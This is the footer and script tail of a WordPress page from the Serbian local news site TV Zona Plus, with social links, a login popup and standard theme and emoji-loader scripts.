<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img loading="lazy" class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fgradska-opstina-crveni-krst%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fgradska-opstina-crveni-krst%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_tag_454 = {"uuid":"uid_tag_454","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","excerpt_source":"tagline","paged":"1","page_max":"8"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 19:47:58 -->